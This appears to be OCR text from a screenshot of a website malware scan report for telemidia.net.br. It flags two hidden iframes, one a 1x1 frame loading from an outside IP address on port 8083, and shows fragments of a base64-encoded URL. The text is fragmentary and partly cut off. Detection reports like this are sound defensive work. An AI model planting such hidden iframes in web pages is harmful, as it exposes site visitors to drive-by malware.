
<iframe src="http:/
http://telemidia.net.br/index.php
view=article&id=2%3Asac&tmp
print=1&layout=default&page=
content&Itemid=2
Hidden iFrame found.
size:
1x1
src:
http://216.119.146.50:8083/ac
<iframe src="http:/
http://telemidia.net.br/index.php
option=com_mailto&tmpl=compo
HR0cDovL3RlbGVtaWRpYS5uZ
kZXgucGhwP29wdGlvbj1jb21fY
2aWV3PWFydGljbGUmaWQ9Mj
bWlkPTI=
Hidden iFrame found.